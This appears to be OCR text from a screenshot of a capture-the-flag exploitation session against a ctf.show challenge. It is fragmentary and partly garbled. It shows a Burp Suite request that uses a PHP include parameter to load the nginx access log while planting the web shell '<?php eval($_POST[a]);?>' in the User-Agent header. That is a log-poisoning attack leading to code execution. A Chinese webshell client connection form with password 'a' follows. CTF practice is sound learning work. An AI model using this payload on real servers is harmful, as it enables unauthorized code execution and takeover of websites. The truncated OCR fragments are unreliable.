 Request
Pretty Raw Hex U2C \n
1 GET /?c=include$_GET[1]?%3E&1=
../../../../var/log/nginx/access.log HTTP/1.1
2 Host:
21ea78ee-2689-4211-a68d-27c74dd9075c.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36<?php eval($_POST[a]);?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Search
0 highlights
Done
Event log (19) All issues (256)
Response
Pretty Raw
4 Content-Type:
5 Connection: c
6 X-Powered-By:
7 Access-Contro
8 Access-
9 Access-
Content
ction
10 Access-
DNT,X-C
,If-Mod
on,x-au
nnectio
11 Access-
12 Content
13
14 172.12.
HTTP/1.
"https:
tf.show
T ctfs
文件(F)
w
w
据
爆破
w
**
w
w
数据管理 (0)
URL地址
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://21ea78ee-2689-4211-a68d-27c74dd9075c.challenge.ctf.show/?c=ir
注意http https不行
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
分类目录 (1)
添加 A 重命名
默认分类